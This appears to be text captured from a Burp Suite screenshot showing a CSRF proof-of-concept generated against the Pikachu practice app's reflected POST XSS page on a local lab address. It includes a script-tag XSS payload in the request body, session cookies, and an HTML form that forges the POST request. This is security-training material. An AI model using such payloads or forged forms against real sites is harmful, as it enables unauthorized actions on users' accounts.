 CSRF PoC generator
Request to: http://192.168.184.1
Options
?
Pretty Raw Hex \n
Inspector
9 Origin: http://192.168.184.1
10 Connection: close
11 Referer:
http://192.168.184.1/Pikachu/vul/xss/xsspost/xss_re
flected_post.php
12 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID
=b6nivjoa34ku3uu8uboviqeit6
13 Upgrade-Insecure-Requests: 1
14
15 message=kobe<script>alert(Yang)</script>&submit=
? Search... 0 matches
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 12
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.184.1/Pikachu/vul/xss/xsspost/xss_reflected_post.php" method="POST">
6 <input type="hidden" name="message" value="kobe" />
7 <input type="hidden" name="submit" value="submit" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
? Search... 0 matches
Regenerate Test in browser Copy HTML Close